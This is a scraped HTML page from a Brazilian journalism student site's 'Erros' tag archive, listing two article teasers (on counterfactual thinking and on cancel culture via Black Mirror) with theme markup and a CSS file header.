                        <form name="loginform" id="loginform" action="https://canaldaimprensa.com.br/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://canaldaimprensa.com.br/tag/erros/" />
			</p></form>                                            </div>
                                    </div>
                    </div>
    </div>  
</div>
                        </div>
                </li>
            </ul>
        
    </div>

</div>

        </div>
</div>

                        <!-- Start the template box -->
                        <div id="template-box">
                                <!-- Row for blog navigation -->
                                <div id="header">
                                        <div class="row-fullwidth jaw-head">
                                                
              
<div class="jaw-header-featured-area jw-fullwidth-on head-preset-ts_1490125461023 post-preset-ts_1490125461023">
		<div class="row jaw-header-featured-area-row">
		<div 
        class="builder-section jaw-container  col-lg-12 col-md-12 col-sm-12 col-xs-12   fullwidth-fw_edge post-preset- space_after jaw-animate-none show-on-all" >
        <div class="row jaw-container-content jw-fixed-sidebar-box">
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
            <div class="jaw-mediabg no-pattern jw-paralax-dynamic">
    <div class="background-wrap" >
        

    </div>
</div>

            
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

            <div class="row jw-fw-content" style="padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;">
                <div  class="builder-section  col-lg-12 col-md-12 col-sm-12 col-xs-12   show-on-all  space_after image_caption_toggle-2" >

    
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

    <div class="row">

    <div class="col-lg-12  builder-img">
                        <span id="image-3874"  >   
                                                        </span>
                            
            

    </div>
</div>

</div>
            </div>
        </div>
    </div>
</div>
	</div>
</div>
                                                                      <div class="row main-menu jw-menu-align-justify jaw-fixed-bar jaw-fixed-bar-smart jw-header-style-in-menu jw-use-user-panel-0 jw-menu-style-colored menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 menu-left-preset-ts_1490125461495 jw-fullwidth-on-shrinked user-panel-search-1 user-panel-submit-message-0">
                    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-menu-col">
                      <div class="jw-menu-wrapper">
                        <div class="jaw-user-panel-search jaw-popup-serarch show-on-1"><form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form></div><div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
<nav class="top-bar top-bar-jw jw-menu-bar" role="navigation">
            <section>
                <div id="jaw-menu" class="jaw-menu-bar"><ul class="top-nav menu"><li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2120 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count- jaw-menu-item-"><a  href="https://canaldaimprensa.com.br/"><span class="jaw-menu-href-title">Home</span></a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/sobre/"><span class="jaw-menu-href-title">Sobre o Site</span></a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/quem-somos/"><span class="jaw-menu-href-title">Quem Somos</span></a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/"><span class="jaw-menu-href-title">Edições Anteriores</span></a></li>
</ul></div>                <div class="clear"></div>
            </section>
        </nav>
                                </div><!-- END jw-menu-wrapper -->
                        </div>
                    </div>

                                                                    <div class="row mobile-main-menu-bar mobile-menu-preset-ts_1490125461495">
                            <div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo-mobile" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
                            <div class="jw-mobile-menu-wrapper">
                                <div class="jw-mobile-menu-bar ">
                                <div class="jw-open-mobile-menu jw-mobile-close">
                                    <i class="jaw-icon-menu2"></i>
                                </div>
                                                                                                    <div class="jw-open-login jw-mobile-close">
                                        <i class="jaw-icon-user"></i>
                                    </div>
                                                                                                    <div class="jw-mobile-search closed">
                                        <div class="open-search-button">
                                        <i class="jaw-icon-search3"></i>
                                        </div>
                                        <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                                    </div>
                                                                </div>
                            </div>
                        </div>


                        

                                                                                                </div>
                                            <div class="row-fullwidth jaw-bread ">
        <div class="breadcrumbs-wrap">
            <div class="fullwidth-block row">
                <div class="col-lg-12 row-breadcrumbs">            
                    <span class="breadcrumb" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://canaldaimprensa.com.br/" itemprop="url"><span itemprop="title">Home</span></a><a href="#">Tag: Erros</a>                </div>
            </div>    
        </div>                          
    </div>
                                    </div>
                                <!-- Row for main content area -->
                                <div id="main" class="row jw-fixed-sidebar-box"><div id="content" class=" col-lg-8 col-md-8 col-sm-12 col-xs-12  right1_sidebar builder-section archive-content  post post-preset-ts_1490125461023"><div  class="row"> 

            <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12   builder-section jw-page-title">
            <h1 >Erros</h1>
        </div>
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  builder-section"><div class="row"><div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  post-preset-ts_1490125461023"> 
<div class="row">
    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-blog-wraper">
        <div class="row jaw_blog jaw_paginated_0 blog_vertical-small jaw-isotope" data-columns="2" itemscope itemtype="http://schema.org/Blog">
                        <article id="post-3886"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-3886 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-edicao197 tag-erros tag-perdedor tag-produtividade tag-segundo tag-trajeto tag-vitoria format- element">
    <div class="box ">
        <div class="image">
            <a title="O pensamento contrafactual e a obstinação pelo sucesso" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/12/WhatsApp-Image-2021-12-01-at-9.28.19-AM-2.jpeg" rel="prettyPhoto[0]"><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/12/WhatsApp-Image-2021-12-01-at-9.28.19-AM-2-170x95.jpeg" class=" jw-responsive-img jaw-hide-image" alt="Três moedas" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2021\/12\/WhatsApp-Image-2021-12-01-at-9.28.19-AM-2-170x95.jpeg&quot;,&quot;width&quot;:170},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2021\/12\/WhatsApp-Image-2021-12-01-at-9.28.19-AM-2-270x152.jpeg&quot;,&quot;width&quot;:270},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2021\/12\/WhatsApp-Image-2021-12-01-at-9.28.19-AM-2-475x267.jpeg&quot;,&quot;width&quot;:475}}" decoding="async" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/12/WhatsApp-Image-2021-12-01-at-9.28.19-AM-2-170x95.jpeg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="Três moedas" itemprop="contentUrl" decoding="async" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/o-pensamento-contrafactual-e-obstinacao-pelo-sucesso/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/o-pensamento-contrafactual-e-obstinacao-pelo-sucesso/" class="post_name">O pensamento contrafactual e a obstinação pelo sucesso</a>
    </h2>
</header>
<p> 
    Quando a busca pelo ouro tira a glória da segunda colocação. Mariana Santos O segundo é o …</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    1 de dezembro de 2021                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/abj/" ><i class="jaw-icon-author"></i>ABJ Notícias</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="3886" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>126  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
<article id="post-3317"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-3317 post type-post status-publish format-standard has-post-thumbnail hentry category-sessao-cultural tag-black-mirror tag-cancelamento tag-cultura tag-edicao-188 tag-edicao-188-cancelamento tag-erros tag-galileu-galilei tag-sessao format- element">
    <div class="box ">
        <div class="image">
            <a title="Em “Queda Livre” até lugar nenhum" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/03/CLARA.jpeg" rel="prettyPhoto[0]"><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/03/CLARA-170x95.jpeg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2021\/03\/CLARA-170x95.jpeg&quot;,&quot;width&quot;:170},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2021\/03\/CLARA-270x152.jpeg&quot;,&quot;width&quot;:270},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2021\/03\/CLARA-475x267.jpeg&quot;,&quot;width&quot;:475}}" decoding="async" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/03/CLARA-170x95.jpeg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/em-queda-livre-ate-lugar-nenhum/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/sessao-cultural/"  class="category-preset-ts_1490125461023" >Sessão Cultural</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/em-queda-livre-ate-lugar-nenhum/" class="post_name">Em “Queda Livre” até lugar nenhum</a>
    </h2>
</header>
<p> 
    O cancelamento do século XXI à luz do diálogo entre Black Mirror e Galileu Galilei Ana Cla…</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    29 de março de 2021                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/abj/" ><i class="jaw-icon-author"></i>ABJ Notícias</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="3317" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">1</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>221  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
                    </div>
    </div>
</div>
</div></div></div>  
</div>



</div><!-- End Content row -->
</div><!-- End Main row -->
<div class="clear"></div>
<footer id="footer" class="jaw-footer row">
      <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  copyright-preset-ts_1490125461023 jw-center-elements-on">
      <div class="row jaw-footer-sidebars jw-fullwidth-on">
    <div class="sidebar footer-sidebar sidebars-preset-ts_1490125462719 bar_type_1  col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
        <article id="text-4" class="widget widget_text">			<div class="textwidget">Copyright © 2019 Unasp Engenheiro Coelho</div>
		</article>    </div>
    </div>
            </div>
</footer>
</div>
<!-- End the template box -->
</div>
<!-- Container End -->
<!-- Custom Script in Footer -->
<script>
  (function(){
        //your code
    })();</script>

    </div>
    


--- FILE ---
content_type: text/css
request_url: https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/style.css
body_size: 134
content:
/*
Theme Name: GDN Theme
Theme URI: http://www.jawtemplates.com/wordpress-themes/gday-news-magazine/
Description: Magazine theme
Version: 2.2
Author: JaW Templates
Author URI: http://www.jawtemplates.com/
License: Located in 'licensing' folder
License URI: Located in 'licensing' folder
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, microformats, post-formats, theme-options, sticky-post, translation-ready
Text Domain: gdn-theme
*/

.jaw-image-use-placeholder .format-video .image iframe{height:100%!important}